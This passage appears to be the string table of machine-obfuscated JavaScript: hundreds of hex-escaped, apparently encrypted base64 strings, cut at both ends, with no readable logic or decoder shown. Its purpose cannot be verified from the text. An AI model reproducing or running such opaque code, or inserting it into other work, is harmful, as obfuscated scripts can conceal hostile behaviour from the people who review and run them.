44\x74\x6e\x4c\x43\x6a\x4d\x4f\x36\x65\x77\x3d\x3d','\x77\x34\x76\x43\x67\x43\x73\x63\x62\x57\x5a\x73\x45\x77\x3d\x3d','\x49\x4d\x4b\x6a\x55\x4d\x4f\x48\x77\x71\x51\x4d\x4e\x4d\x4b\x32\x77\x70\x6c\x43\x4f\x73\x4b\x33','\x47\x63\x4b\x70\x77\x34\x59\x70\x77\x37\x59\x3d','\x77\x70\x48\x43\x71\x63\x4f\x63\x77\x36\x77\x56','\x43\x53\x54\x44\x73\x57\x6a\x43\x72\x63\x4f\x6d\x77\x34\x38\x6a\x77\x71\x56\x69\x50\x4d\x4f\x47\x77\x70\x38\x3d','\x55\x77\x7a\x44\x6a\x73\x4f\x34\x77\x71\x51\x3d','\x58\x4d\x4b\x54\x77\x36\x45\x46\x77\x34\x55\x38','\x44\x6a\x6e\x43\x6d\x31\x4a\x66','\x51\x63\x4f\x34\x77\x35\x58\x44\x6d\x58\x7a\x44\x75\x51\x3d\x3d','\x77\x35\x45\x59\x77\x36\x44\x44\x6a\x32\x38\x36\x5a\x38\x4f\x49\x77\x34\x30\x51\x62\x4d\x4b\x46\x77\x71\x4e\x4c\x77\x36\x49\x44','\x77\x72\x6e\x44\x6a\x73\x4b\x63\x42\x31\x2f\x44\x6a\x67\x3d\x3d','\x77\x37\x4c\x44\x6b\x73\x4f\x53\x62\x63\x4f\x6b\x77\x70\x54\x44\x73\x73\x4f\x6b\x47\x53\x73\x31\x61\x4d\x4b\x39\x77\x70\x63\x52','\x77\x34\x42\x59\x56\x63\x4f\x74\x77\x71\x77\x47','\x52\x38\x4f\x51\x41\x38\x4b\x33\x66\x63\x4b\x37\x77\x70\x67\x52\x46\x78\x4d\x57\x4e\x38\x4f\x61\x77\x37\x5a\x5a\x4f\x63\x4b\x4e\x4f\x57\x37\x43\x70\x31\x74\x34','\x53\x6c\x66\x44\x6f\x30\x35\x45\x42\x52\x34\x70\x77\x36\x37\x44\x70\x38\x4b\x2f\x77\x37\x58\x44\x6b\x69\x2f\x43\x69\x73\x4b\x45\x77\x36\x49\x43\x58\x77\x3d\x3d','\x77\x71\x37\x43\x73\x47\x73\x4c\x77\x71\x37\x43\x6c\x6a\x70\x6c\x77\x35\x34\x4b\x59\x63\x4b\x6b','\x54\x4d\x4f\x65\x49\x73\x4b\x37\x65\x4d\x4b\x59\x77\x70\x34\x52\x45\x6b\x34\x65\x4c\x4d\x4f\x7a\x77\x37\x70\x2b\x4d\x4d\x4b\x63\x4b\x48\x37\x44\x6f\x56\x4a\x76\x77\x72\x59\x61\x77\x71\x4d\x67\x77\x6f\x54\x43\x6e\x55\x55\x3d','\x77\x34\x48\x43\x72\x44\x45\x3d','\x77\x6f\x76\x43\x6b\x45\x49\x71\x77\x72\x2f\x43\x6f\x52\x56\x44\x77\x36\x45\x3d','\x41\x63\x4f\x79\x77\x35\x70\x69\x77\x34\x33\x44\x75\x77\x3d\x3d','\x42\x54\x66\x43\x6a\x45\x74\x52\x53\x4d\x4b\x4a\x5a\x33\x6c\x59\x4a\x68\x35\x70\x77\x6f\x2f\x43\x6b\x44\x5a\x55\x50\x78\x39\x43\x57\x4d\x4f\x45\x64\x53\x46\x4d\x51\x38\x4b\x38','\x77\x71\x72\x44\x6c\x38\x4b\x5a\x41\x55\x34\x3d','\x58\x73\x4b\x61\x57\x67\x3d\x3d','\x55\x73\x4f\x54\x49\x63\x4b\x31\x64\x73\x4b\x58\x77\x70\x6b\x3d','\x46\x69\x4c\x44\x72\x57\x72\x43\x76\x4d\x4f\x67','\x64\x79\x76\x43\x68\x55\x72\x43\x6f\x52\x56\x56\x77\x37\x34\x57\x77\x36\x67\x79\x77\x36\x51\x65\x77\x72\x56\x46\x77\x37\x6a\x44\x6f\x77\x3d\x3d','\x77\x37\x44\x44\x6b\x63\x4f\x63\x66\x38\x4f\x73\x77\x71\x66\x44\x67\x38\x4f\x30\x42\x42\x45\x3d','\x77\x6f\x70\x2f\x77\x72\x54\x44\x6e\x4d\x4b\x51\x4e\x63\x4b\x61\x46\x73\x4f\x56\x77\x71\x68\x4a\x4b\x38\x4b\x78\x62\x7a\x68\x49\x62\x6d\x6a\x44\x69\x48\x63\x4f\x4d\x38\x4b\x34\x4b\x73\x4b\x67\x77\x34\x68\x6f\x4f\x51\x4e\x35\x66\x30\x76\x44\x69\x48\x2f\x43\x73\x41\x6e\x43\x69\x63\x4b\x6a\x77\x72\x77\x3d','\x77\x35\x6a\x43\x68\x69\x41\x4e\x57\x47\x68\x6d\x45\x38\x4b\x55\x41\x73\x4b\x6c\x77\x36\x31\x4c','\x77\x72\x35\x66\x48\x41\x30\x4f\x62\x51\x3d\x3d','\x52\x73\x4f\x79\x77\x35\x33\x44\x68\x47\x77\x3d','\x52\x63\x4f\x59\x46\x55\x67\x59\x55\x38\x4f\x38\x77\x71\x6a\x43\x6f\x38\x4b\x51\x47\x73\x4f\x39\x53\x38\x4b\x39\x51\x4d\x4b\x6b\x4e\x73\x4f\x44\x77\x72\x4a\x6f\x77\x72\x5a\x33\x4e\x58\x38\x69\x62\x67\x77\x4d\x77\x6f\x46\x77\x4e\x38\x4f\x61\x77\x35\x7a\x44\x6e\x73\x4f\x78\x77\x37\x76\x43\x74\x4d\x4f\x6a\x50\x41\x3d\x3d','\x77\x34\x63\x7a\x77\x71\x48\x43\x73\x69\x4d\x3d','\x51\x63\x4b\x46\x77\x36\x30\x51\x77\x36\x77\x76\x77\x6f\x48\x43\x6a\x4d\x4b\x69\x77\x36\x58\x43\x6f\x68\x52\x46','\x77\x36\x2f\x44\x73\x67\x51\x44\x77\x6f\x66\x43\x76\x51\x3d\x3d','\x51\x4d\x4f\x4e\x4e\x63\x4b\x38\x65\x77\x3d\x3d','\x77\x6f\x44\x44\x75\x43\x2f\x44\x74\x73\x4f\x71\x77\x70\x44\x44\x6d\x73\x4b\x77\x4f\x42\x45\x4e\x66\x63\x4b\x5a\x50\x79\x41\x30\x77\x37\x4e\x78\x77\x36\x6f\x6a\x49\x73\x4f\x6b\x77\x35\x45\x43\x57\x4d\x4f\x44\x56\x78\x54\x44\x6b\x63\x4b\x71\x77\x37\x58\x44\x6b\x4d\x4f\x79\x77\x70\x77\x59\x77\x35\x50\x43\x75\x73\x4f\x35\x58\x41\x3d\x3d','\x43\x38\x4f\x47\x77\x37\x52\x49\x44\x38\x4b\x61\x77\x35\x5a\x69\x66\x4d\x4f\x6c\x46\x73\x4f\x31\x77\x70\x30\x3d','\x77\x35\x59\x46\x77\x36\x44\x44\x6b\x57\x49\x57','\x77\x36\x2f\x44\x73\x67\x51\x44\x77\x6f\x63\x3d','\x77\x35\x44\x44\x6e\x73\x4b\x48\x77\x37\x51\x48\x56\x38\x4b\x75\x77\x36\x51\x38\x77\x6f\x58\x44\x73\x38\x4f\x43\x61\x63\x4b\x32\x46\x73\x4b\x56\x50\x4d\x4f\x44\x77\x35\x33\x43\x68\x56\x50\x43\x75\x4d\x4f\x32\x77\x72\x33\x43\x6e\x73\x4f\x4f\x77\x6f\x4c\x43\x67\x73\x4f\x42\x77\x70\x4d\x77\x59\x31\x56\x7a\x77\x71\x70\x54\x77\x6f\x2f\x43\x68\x38\x4b\x75\x77\x35\x70\x66\x77\x37\x73\x55\x56\x38\x4f\x5a\x77\x36\x6f\x3d','\x49\x69\x6a\x44\x70\x63\x4f\x39\x77\x71\x7a\x44\x71\x73\x4f\x70','\x62\x38\x4f\x57\x4e\x38\x4b\x67\x63\x4d\x4b\x4b\x77\x6f\x55\x59\x46\x45\x41\x32\x49\x63\x4f\x35\x77\x37\x6f\x4b\x47\x63\x4b\x6f\x43\x79\x33\x43\x6e\x31\x4a\x2f\x77\x72\x38\x55\x77\x72\x6b\x3d','\x46\x43\x62\x44\x74\x57\x54\x43\x72\x38\x4f\x70\x77\x70\x55\x6b\x77\x72\x49\x6c\x4f\x63\x4f\x63\x77\x6f\x72\x44\x67\x6e\x41\x3d','\x77\x37\x58\x44\x75\x44\x6e\x44\x69\x38\x4f\x54\x45\x77\x3d\x3d','\x61\x68\x62\x43\x73\x6b\x46\x53','\x51\x63\x4f\x35\x77\x37\x45\x37\x77\x37\x31\x49\x5a\x79\x44\x43\x6c\x7a\x33\x43\x68\x78\x33\x43\x73\x73\x4b\x51\x77\x34\x44\x43\x6a\x44\x7a\x43\x6c\x38\x4f\x35\x48\x38\x4f\x58\x51\x6a\x35\x6c\x62\x4d\x4f\x6f\x77\x36\x54\x43\x6c\x45\x68\x61','\x77\x34\x50\x43\x69\x6c\x72\x43\x67\x4d\x4f\x42','\x57\x73\x4f\x72\x77\x36\x49\x67\x77\x35\x74\x4f\x64\x69\x48\x43\x6b\x56\x66\x43\x6b\x78\x72\x43\x74\x67\x3d\x3d','\x50\x73\x4b\x76\x51\x4d\x4f\x4c\x77\x71\x30\x48','\x5a\x67\x58\x43\x70\x56\x35\x51\x66\x45\x48\x44\x6f\x67\x33\x44\x6b\x31\x41\x6d\x77\x72\x74\x79\x77\x34\x6e\x43\x6d\x4d\x4f\x4f\x77\x35\x46\x52\x77\x36\x6a\x43\x74\x63\x4b\x58\x42\x46\x66\x43\x6b\x4d\x4b\x74\x77\x36\x70\x34\x61\x63\x4b\x52\x77\x37\x42\x66','\x64\x69\x50\x43\x68\x31\x76\x43\x71\x77\x3d\x3d','\x52\x4d\x4b\x61\x77\x36\x6b\x57\x77\x34\x73\x6e\x77\x70\x62\x43\x6a\x77\x3d\x3d','\x77\x35\x6c\x4b\x51\x73\x4f\x74\x77\x36\x44\x43\x70\x4d\x4b\x6c\x49\x38\x4b\x72\x46\x30\x50\x43\x76\x73\x4f\x4e\x42\x73\x4b\x54\x77\x35\x72\x43\x74\x30\x72\x44\x6a\x4d\x4b\x37\x77\x36\x52\x30','\x77\x34\x4d\x41\x77\x6f\x76\x44\x6e\x56\x77\x3d','\x77\x35\x49\x45\x77\x6f\x6a\x44\x6c\x51\x3d\x3d','\x77\x37\x66\x44\x73\x63\x4f\x38\x77\x37\x41\x3d','\x48\x63\x4f\x48\x77\x37\x52\x62\x4f\x73\x4b\x59\x77\x37\x5a\x67\x62\x63\x4f\x4d\x45\x73\x4f\x76\x77\x6f\x67\x3d','\x52\x38\x4f\x2b\x59\x77\x3d\x3d','\x77\x71\x73\x38\x77\x70\x6b\x3d','\x43\x6a\x4c\x44\x71\x38\x4f\x6a\x77\x71\x4c\x44\x6f\x56\x54\x43\x71\x63\x4b\x6e\x59\x77\x6a\x43\x68\x4d\x4f\x2f\x62\x4d\x4b\x50\x55\x38\x4b\x2b\x77\x6f\x49\x41\x77\x6f\x6e\x43\x75\x4d\x4f\x6f\x77\x36\x31\x6f\x52\x73\x4b\x52\x77\x6f\x62\x43\x68\x41\x6f\x36\x77\x71\x4d\x59\x62\x42\x67\x3d','\x54\x4d\x4b\x51\x77\x71\x33\x43\x74\x77\x3d\x3d','\x42\x38\x4b\x76\x43\x63\x4b\x53\x4e\x58\x45\x3d','\x77\x70\x35\x44\x45\x4d\x4f\x69\x77\x71\x66\x43\x71\x67\x3d\x3d','\x77\x6f\x4c\x44\x74\x6a\x34\x3d','\x4f\x4d\x4b\x32\x77\x34\x55\x3d','\x57\x38\x4f\x4d\x45\x45\x6b\x3d','\x4d\x53\x6a\x44\x70\x67\x3d\x3d','\x77\x71\x39\x59\x48\x78\x41\x65\x62\x41\x3d\x3d','\x45\x38\x4b\x33\x77\x70\x66\x43\x6b\x30\x48\x44\x69\x4d\x4b\x4b\x4c\x73\x4f\x68\x77\x71\x54\x43\x6f\x63\x4f\x2b\x77\x35\x66\x43\x75\x38\x4f\x71\x77\x36\x6a\x43\x73\x31\x77\x6e\x77\x34\x38\x75\x58\x4d\x4f\x2f\x50\x63\x4f\x47\x77\x6f\x2f\x43\x6f\x78\x48\x43\x71\x73\x4b\x7a\x42\x73\x4f\x48\x62\x54\x54\x43\x68\x63\x4b\x72\x77\x36\x38\x2b\x77\x71\x62\x44\x69\x67\x3d\x3d','\x5a\x63\x4f\x38\x59\x51\x3d\x3d','\x49\x44\x6e\x43\x6e\x77\x3d\x3d','\x77\x35\x76\x44\x67\x48\x56\x4e\x4c\x47\x78\x68\x53\x73\x4f\x57\x64\x63\x4f\x32\x77\x71\x6f\x5a\x47\x63\x4b\x33\x52\x46\x51\x4d\x66\x51\x64\x6b\x58\x6b\x48\x43\x6a\x63\x4f\x79\x56\x48\x31\x65\x64\x43\x46\x76\x77\x34\x33\x43\x74\x55\x4a\x6d\x61\x43\x2f\x43\x71\x69\x51\x4c\x55\x33\x7a\x44\x67\x4d\x4b\x67\x61\x57\x48\x44\x69\x77\x2f\x44\x68\x63\x4f\x6e\x49\x31\x67\x4d\x77\x6f\x58\x43\x68\x43\x64\x31\x77\x70\x50\x44\x76\x73\x4f\x4e\x77\x6f\x64\x43\x43\x69\x66\x43\x6c\x67\x3d\x3d','\x49\x6a\x48\x44\x6f\x38\x4f\x79','\x77\x72\x62\x44\x6a\x54\x30\x3d','\x77\x34\x41\x56\x77\x6f\x73\x3d','\x54\x54\x2f\x44\x68\x41\x3d\x3d','\x41\x4d\x4f\x6e\x61\x38\x4b\x2f\x77\x36\x44\x44\x74\x4d\x4f\x54\x77\x70\x4e\x7a\x44\x38\x4f\x36','\x58\x38\x4f\x57\x4d\x46\x55\x4e\x57\x38\x4f\x6d\x77\x71\x41\x3d','\x77\x6f\x35\x45\x46\x38\x4f\x77\x77\x71\x66\x43\x76\x63\x4f\x5a\x4d\x38\x4f\x2f\x53\x6c\x72\x44\x70\x38\x4f\x46','\x77\x34\x72\x43\x71\x4d\x4b\x45','\x77\x37\x37\x44\x73\x67\x59\x3d','\x77\x35\x39\x44\x77\x70\x30\x3d','\x45\x6d\x48\x44\x68\x45\x52\x49\x45\x30\x41\x53\x77\x35\x4c\x44\x6a\x38\x4b\x61\x77\x36\x2f\x44\x6a\x68\x58\x43\x75\x73\x4b\x6e\x77\x35\x59\x6a\x62\x38\x4f\x72\x77\x34\x54\x43\x74\x54\x6b\x43\x47\x6a\x37\x44\x6f\x55\x51\x44\x77\x72\x66\x44\x76\x52\x48\x44\x75\x73\x4b\x42','\x47\x44\x50\x44\x72\x47\x77\x3d','\x77\x37\x6a\x44\x6f\x4d\x4f\x67\x77\x36\x4c\x43\x73\x73\x4b\x58\x55\x77\x3d\x3d','\x51\x73\x4f\x38\x59\x77\x3d\x3d','\x58\x4d\x4b\x36\x51\x4d\x4b\x4f\x47\x38\x4f\x36','\x77\x36\x41\x31\x77\x35\x42\x52\x77\x6f\x5a\x68\x5a\x52\x6f\x3d','\x77\x6f\x58\x43\x72\x38\x4f\x57\x77\x36\x73\x53\x63\x6e\x49\x3d','\x77\x34\x45\x5a\x77\x36\x58\x44\x6d\x6d\x41\x4d\x58\x38\x4f\x49\x77\x35\x73\x3d','\x77\x70\x66\x43\x68\x4d\x4b\x55\x77\x6f\x44\x43\x6d\x38\x4b\x66\x77\x70\x63\x3d','\x62\x43\x33\x43\x6a\x41\x3d\x3d','\x77\x6f\x44\x44\x75\x43\x2f\x44\x74\x73\x4f\x71\x77\x70\x44\x44\x6d\x73\x4b\x77\x4f\x41\x3d\x3d','\x77\x35\x55\x65\x77\x6f\x54\x44\x6d\x30\x78\x6e\x77\x34\x37\x43\x68\x73\x4f\x30\x53\x4d\x4b\x6a\x77\x36\x33\x44\x69\x4d\x4f\x42\x65\x38\x4b\x41\x77\x34\x5a\x7a','\x77\x36\x66\x43\x70\x4d\x4b\x58\x77\x36\x59\x3d','\x4e\x4d\x4b\x6c\x56\x73\x4f\x32\x77\x71\x67\x50\x66\x77\x3d\x3d','\x51\x51\x44\x43\x71\x47\x72\x43\x69\x79\x51\x38\x77\x35\x45\x7a\x77\x34\x30\x62\x77\x34\x6b\x2f\x77\x71\x39\x69\x77\x34\x48\x44\x67\x63\x4b\x68\x77\x34\x5a\x74\x41\x44\x58\x44\x69\x73\x4f\x59\x46\x33\x44\x43\x6b\x63\x4b\x51\x77\x71\x58\x43\x6e\x73\x4b\x36\x77\x70\x77\x4c\x77\x70\x63\x36\x41\x73\x4f\x73\x43\x52\x45\x4c\x77\x72\x4c\x44\x73\x4d\x4b\x36\x77\x70\x2f\x44\x67\x38\x4b\x31\x77\x71\x33\x44\x73\x4d\x4f\x61\x77\x6f\x68\x6d\x43\x38\x4f\x67\x4d\x53\x42\x76\x42\x4d\x4f\x6a\x77\x34\x44\x43\x71\x47\x2f\x44\x73\x4d\x4b\x79\x77\x37\x55\x3d','\x77\x72\x44\x44\x6b\x38\x4b\x62\x45\x31\x2f\x44\x6c\x51\x3d\x3d','\x45\x54\x33\x44\x67\x41\x3d\x3d','\x45\x63\x4f\x38\x77\x6f\x2f\x44\x6c\x6a\x37\x44\x74\x73\x4f\x37\x4f\x38\x4f\x67\x77\x72\x72\x44\x6d\x4d\x4f\x73\x77\x35\x6a\x44\x73\x4d\x4f\x7a\x77\x71\x33\x44\x70\x41\x3d\x3d','\x58\x4d\x4f\x6f\x77\x36\x73\x37\x77\x36\x34\x3d','\x4d\x53\x7a\x44\x73\x63\x4f\x6f\x77\x6f\x54\x44\x73\x41\x3d\x3d','\x77\x6f\x4e\x73\x47\x67\x3d\x3d','\x77\x35\x33\x44\x6c\x38\x4b\x51\x77\x36\x38\x6a\x57\x63\x4b\x2b\x77\x36\x34\x50\x77\x35\x38\x3d','\x59\x6e\x58\x43\x6b\x56\x39\x53\x5a\x51\x3d\x3d','\x53\x63\x4f\x52\x77\x37\x77\x3d','\x77\x37\x62\x43\x6a\x55\x51\x3d','\x77\x35\x6e\x43\x72\x73\x4b\x42','\x77\x34\x2f\x44\x6c\x4d\x4f\x44','\x77\x35\x31\x6a\x53\x77\x3d\x3d','\x52\x38\x4f\x6f\x77\x35\x33\x44\x6d\x45\x6e\x44\x76\x67\x3d\x3d','\x45\x54\x33\x43\x6d\x41\x3d\x3d','\x77\x6f\x35\x65\x45\x38\x4f\x6a\x77\x70\x4c\x43\x72\x41\x3d\x3d','\x5a\x38\x4f\x6d\x77\x34\x34\x3d','\x64\x73\x4f\x36\x64\x41\x3d\x3d','\x77\x72\x2f\x44\x6e\x73\x4b\x55\x42\x6d\x72\x44\x69\x51\x3d\x3d','\x53\x63\x4f\x5a\x56\x41\x3d\x3d','\x77\x34\x44\x43\x72\x63\x4b\x43\x77\x37\x45\x43\x46\x6e\x30\x69\x57\x56\x67\x3d','\x59\x73\x4f\x4c\x77\x37\x51\x3d','\x52\x67\x58\x44\x67\x38\x4f\x2f\x77\x6f\x44\x44\x74\x41\x3d\x3d','\x58\x73\x4f\x72\x77\x35\x34\x3d','\x77\x6f\x52\x62\x47\x67\x3d\x3d','\x4d\x43\x2f\x44\x71\x51\x3d\x3d','\x77\x35\x4c\x43\x6f\x57\x59\x3d','\x77\x35\x4d\x39\x77\x35\x45\x3d','\x77\x34\x37\x43\x6e\x53\x51\x4e\x57\x48\x73\x3d','\x77\x37\x33\x43\x6e\x32\x77\x3d','\x62\x79\x37\x43\x67\x77\x3d\x3d','\x77\x35\x54\x44\x6c\x78\x4d\x3d','\x61\x4d\x4b\x6a\x53\x67\x3d\x3d','\x77\x6f\x48\x43\x73\x33\x38\x3d','\x64\x73\x4b\x2f\x77\x72\x77\x3d','\x77\x37\x44\x44\x74\x38\x4f\x6a','\x77\x71\x70\x2f\x46\x41\x3d\x3d','\x77\x36\x72\x44\x6b\x67\x6f\x3d','\x77\x6f\x44\x43\x6c\x77\x62\x43\x69\x63\x4b\x51\x58\x63\x4f\x79\x77\x34\x76\x44\x70\x73\x4b\x74\x52\x67\x3d\x3d','\x77\x71\x39\x64\x45\x51\x6f\x65','\x55\x38\x4b\x55\x77\x72\x37\x43\x6d\x6d\x33\x44\x68\x77\x3d\x3d','\x77\x36\x76\x43\x74\x30\x58\x44\x69\x73\x4f\x4e\x54\x38\x4b\x6a\x77\x35\x62\x43\x70\x38\x4b\x4f\x42\x69\x2f\x43\x71\x7a\x38\x3d','\x46\x53\x33\x44\x71\x67\x3d\x3d','\x77\x34\x6f\x58\x77\x34\x6b\x3d','\x77\x6f\x72\x43\x6e\x45\x45\x6f\x77\x70\x2f\x43\x73\x41\x3d\x3d','\x48\x73\x4f\x69\x77\x35\x5a\x32\x77\x34\x33\x44\x6f\x51\x3d\x3d','\x4f\x73\x4b\x75\x52\x73\x4f\x48\x77\x72\x6b\x74\x66\x41\x3d\x3d','\x77\x71\x2f\x44\x67\x38\x4b\x58\x42\x31\x2f\x44\x6a\x77\x3d\x3d','\x77\x6f\x6e\x44\x67\x73\x4b\x2f','\x77\x72\x56\x44\x47\x51\x59\x53\x55\x52\x63\x3d','\x77\x37\x6e\x44\x6f\x4d\x4f\x39\x77\x37\x62\x43\x70\x38\x4b\x59','\x4a\x69\x48\x44\x6f\x38\x4f\x75','\x62\x58\x6a\x43\x6e\x6b\x70\x6e\x65\x51\x3d\x3d','\x59\x79\x33\x43\x68\x45\x58\x43\x70\x77\x63\x3d','\x55\x38\x4f\x4d\x77\x37\x67\x78\x56\x51\x3d\x3d','\x51\x54\x44\x43\x6d\x55\x2f\x43\x74\x77\x3d\x3d','\x48\x73\x4b\x75\x77\x37\x74\x6a\x77\x71\x39\x56\x49\x6e\x37\x43\x6d\x53\x54\x43\x6a\x6c\x7a\x43\x71\x38\x4f\x54\x77\x72\x50\x43\x6c\x32\x6a\x44\x67\x4d\x4f\x78\x61\x73\x4b\x43\x53\x6d\x77\x33\x4f\x4d\x4f\x37\x77\x72\x54\x44\x6a\x56\x67\x4f\x77\x36\x6b\x30\x59\x67\x76\x43\x74\x46\x48\x43\x6d\x38\x4b\x35\x55\x41\x74\x66\x77\x6f\x63\x34\x44\x4d\x4f\x52\x52\x67\x4c\x43\x6b\x73\x4f\x4c\x44\x73\x4f\x33\x48\x52\x34\x41\x77\x70\x6a\x44\x68\x44\x2f\x43\x67\x31\x41\x77\x61\x67\x3d\x3d','\x41\x4d\x4b\x70\x77\x34\x77\x37\x77\x36\x55\x3d','\x77\x37\x51\x76\x77\x34\x42\x4d','\x77\x71\x4a\x66\x64\x51\x3d\x3d','\x61\x33\x4c\x43\x6d\x55\x4d\x3d','\x77\x71\x33\x44\x73\x6a\x59\x3d','\x77\x35\x48\x44\x71\x54\x6f\x3d','\x77\x6f\x4c\x44\x76\x44\x66\x44\x75\x4d\x4f\x35\x77\x70\x6b\x3d','\x55\x38\x4f\x32\x77\x37\x63\x3d','\x77\x34\x5a\x49\x58\x63\x4f\x73\x77\x70\x73\x61\x77\x36\x37\x43\x76\x73\x4f\x44\x52\x67\x3d\x3d','\x54\x4d\x4f\x77\x77\x36\x59\x67\x77\x35\x6c\x47\x64\x79\x72\x43\x70\x47\x63\x3d','\x77\x71\x54\x43\x74\x4d\x4b\x55\x4b\x63\x4b\x37\x43\x41\x3d\x3d','\x77\x71\x77\x68\x77\x71\x6e\x43\x72\x33\x56\x47\x58\x56\x73\x3d','\x77\x70\x6f\x44\x77\x71\x41\x3d','\x54\x48\x77\x41\x77\x71\x63\x44\x77\x72\x46\x6f\x77\x36\x41\x4b\x77\x6f\x4d\x4a\x77\x72\x46\x73\x77\x6f\x39\x42\x42\x63\x4f\x63\x54\x57\x6b\x53\x77\x35\x7a\x43\x68\x73\x4b\x48\x62\x41\x48\x44\x74\x78\x6e\x43\x67\x33\x77\x73\x44\x51\x66\x43\x67\x4d\x4f\x75\x77\x36\x78\x35\x77\x70\x33\x43\x6a\x47\x78\x6c','\x77\x34\x66\x43\x6d\x69\x77\x52','\x49\x63\x4b\x2b\x77\x37\x6f\x3d','\x50\x38\x4b\x6c\x54\x4d\x4f\x46\x77\x72\x55\x4b','\x46\x73\x4b\x61\x77\x36\x34\x3d','\x77\x70\x76\x43\x6d\x4d\x4b\x79','\x77\x72\x51\x72\x77\x70\x54\x43\x76\x48\x4e\x48','\x44\x73\x4f\x41\x77\x36\x4a\x53','\x77\x37\x77\x46\x77\x71\x41\x3d','\x4a\x73\x4b\x48\x4c\x77\x3d\x3d','\x77\x36\x39\x76\x77\x72\x77\x3d','\x57\x4d\x4b\x6e\x77\x70\x34\x3d','\x56\x73\x4b\x48\x77\x37\x41\x3d','\x77\x37\x62\x43\x76\x56\x51\x3d','\x77\x6f\x46\x55\x54\x77\x3d\x3d','\x77\x34\x2f\x43\x6f\x4d\x4b\x4e\x77\x36\x51\x31\x45\x51\x3d\x3d','\x77\x72\x58\x44\x6e\x54\x50\x44\x6c\x63\x4f\x4d\x64\x51\x3d\x3d','\x77\x34\x72\x43\x70\x4d\x4f\x52\x77\x37\x38\x59\x62\x57\x50\x44\x6e\x51\x3d\x3d','\x51\x63\x4f\x6b\x77\x6f\x6b\x3d','\x4c\x73\x4b\x36\x77\x35\x67\x39\x77\x36\x6f\x3d','\x42\x7a\x50\x43\x6c\x45\x56\x43\x51\x51\x3d\x3d','\x77\x6f\x2f\x44\x6a\x54\x66\x44\x6b\x73\x4f\x2b\x77\x34\x48\x44\x76\x4d\x4b\x75\x66\x51\x68\x54\x4e\x38\x4f\x4c\x65\x6b\x70\x71\x77\x37\x56\x71\x77\x72\x56\x49\x4e\x63\x4f\x45\x77\x37\x35\x61\x44\x63\x4b\x47\x48\x55\x50\x44\x6b\x63\x4b\x38\x77\x6f\x58\x44\x6a\x63\x4f\x5a\x77\x36\x63\x34\x77\x70\x50\x44\x72\x4d\x4b\x67\x45\x38\x4f\x6d','\x51\x38\x4f\x79\x64\x41\x3d\x3d','\x77\x70\x55\x64\x77\x6f\x6b\x3d','\x77\x37\x37\x44\x67\x53\x51\x3d','\x44\x52\x48\x43\x74\x67\x3d\x3d','\x56\x46\x4c\x43\x68\x51\x3d\x3d','\x77\x37\x4d\x30\x77\x37\x6b\x3d','\x53\x73\x4f\x54\x77\x37\x30\x32','\x58\x67\x44\x43\x67\x51\x3d\x3d','\x77\x72\x4a\x70\x4c\x63\x4f\x6b\x77\x71\x66\x43\x74\x63\x4f\x71\x50\x41\x3d\x3d','\x77\x34\x58\x44\x6d\x73\x4f\x70','\x77\x72\x44\x43\x72\x63\x4b\x72','\x45\x73\x4f\x51\x77\x37\x39\x64\x4f\x73\x4b\x56','\x77\x34\x51\x43\x77\x37\x4c\x44\x6c\x77\x3d\x3d','\x77\x72\x48\x44\x6c\x38\x4b\x46','\x77\x35\x2f\x43\x68\x46\x2f\x43\x6d\x77\x3d\x3d','\x56\x51\x4c\x44\x6b\x67\x3d\x3d','\x54\x48\x72\x43\x76\x51\x3d\x3d','\x42\x4d\x4b\x79\x77\x36\x6b\x3d','\x77\x6f\x68\x37\x77\x71\x7a\x44\x6b\x73\x4b\x44\x50\x41\x3d\x3d','\x77\x36\x37\x44\x71\x41\x51\x66\x77\x71\x44\x43\x6f\x63\x4f\x72\x77\x71\x63\x35\x77\x6f\x59\x3d','\x54\x73\x4b\x41\x77\x72\x34\x3d','\x4d\x32\x48\x44\x68\x6c\x45\x69\x49\x73\x4b\x47\x77\x6f\x37\x44\x70\x38\x4f\x6e\x4d\x73\x4f\x62\x77\x6f\x41\x66\x61\x4d\x4f\x44\x4e\x38\x4f\x7a\x49\x46\x73\x56\x77\x70\x50\x43\x74\x42\x6e\x44\x6d\x63\x4f\x4e\x4c\x53\x30\x2f\x4b\x56\x45\x3d','\x77\x72\x76\x43\x6f\x63\x4b\x57\x4a\x38\x4b\x37','\x77\x6f\x78\x78\x4f\x77\x3d\x3d','\x77\x6f\x72\x43\x70\x63\x4f\x57\x77\x37\x38\x4a\x64\x67\x3d\x3d','\x41\x38\x4b\x73\x77\x35\x4d\x36','\x77\x72\x55\x76\x77\x6f\x6f\x3d','\x4b\x73\x4f\x55\x77\x34\x77\x3d','\x59\x69\x37\x44\x6d\x67\x3d\x3d','\x77\x35\x54\x44\x6b\x4d\x4b\x59\x77\x37\x4d\x3d','\x4f\x38\x4b\x45\x77\x36\x4d\x3d','\x77\x34\x52\x75\x46\x67\x3d\x3d','\x77\x34\x52\x2f\x44\x7a\x59\x3d','\x56\x67\x6a\x44\x6c\x73\x4f\x5a\x77\x71\x6a\x44\x72\x55\x45\x3d','\x77\x71\x50\x44\x6b\x42\x77\x3d','\x77\x34\x72\x43\x6b\x44\x45\x72\x63\x47\x4a\x6d','\x61\x45\x6e\x44\x6d\x67\x3d\x3d','\x57\x45\x62\x44\x67\x41\x3d\x3d','\x61\x57\x54\x44\x74\x63\x4f\x69\x77\x72\x58\x44\x72\x63\x4f\x6f\x77\x6f\x4d\x58\x77\x71\x67\x3d','\x47\x63\x4f\x34\x77\x37\x4e\x49\x77\x36\x33\x44\x67\x46\x4c\x43\x68\x38\x4f\x6a\x63\x42\x59\x3d','\x4d\x77\x50\x44\x6d\x51\x3d\x3d','\x77\x37\x33\x44\x75\x38\x4f\x4b','\x77\x34\x48\x43\x6b\x43\x73\x59\x62\x57\x63\x3d','\x77\x70\x62\x43\x74\x63\x4f\x4c\x77\x37\x41\x3d','\x77\x34\x44\x43\x71\x73\x4b\x4d\x77\x36\x67\x6f\x48\x41\x3d\x3d','\x50\x43\x6e\x44\x70\x51\x3d\x3d','\x5a\x63\x4b\x66\x77\x36\x51\x3d','\x57\x51\x33\x43\x76\x77\x3d\x3d','\x77\x70\x68\x78\x41\x77\x3d\x3d','\x56\x73\x4b\x33\x77\x34\x52\x6b\x77\x34\x33\x44\x75\x78\x76\x44\x6d\x67\x3d\x3d','\x51\x73\x4f\x35\x77\x37\x63\x3d','\x77\x72\x58\x43\x71\x30\x73\x3d','\x42\x63\x4b\x6e\x77\x34\x4d\x79','\x77\x36\x6b\x37\x77\x34\x4d\x3d','\x56\x7a\x44\x43\x72\x41\x3d\x3d','\x77\x6f\x35\x78\x77\x71\x76\x44\x6d\x77\x3d\x3d','\x77\x35\x6e\x43\x7